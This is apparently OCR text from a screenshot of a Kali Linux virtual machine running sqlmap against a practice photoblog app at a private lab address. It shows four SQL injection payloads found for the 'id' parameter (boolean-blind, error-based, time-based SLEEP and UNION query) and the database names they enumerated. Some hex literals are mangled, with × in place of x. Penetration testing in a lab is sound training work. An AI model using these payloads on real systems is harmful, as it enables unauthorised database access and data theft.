 Kali-Linux-2020.3-vbox-amd64 (Before Pycharm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[My awesome Photoblog... Shell No. 1 Shell No. 1 06:52 AM
Shell No. 1
File Actions Edit View Help
[06:51:49] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6473=6473
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4753 FROM(SELECT COUNT(*),CONCAT(0×7170717a71,(SELECT (ELT(4753=4753,1))),0×716a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4705 FROM (SELECT(SLEEP(5)))nMgb)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×7170717a71,0×66684c7076526e627a687a74776f45706f59465458456a6e6a6a6d78584f57625773504256436e44,0×716a706271),NULL,NULL
-- -
---
[06:51:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[06:51:49] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[06:51:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.13'
[*] ending @ 06:51:49 /2020-10-08/
root@kali:~#
Right Ctrl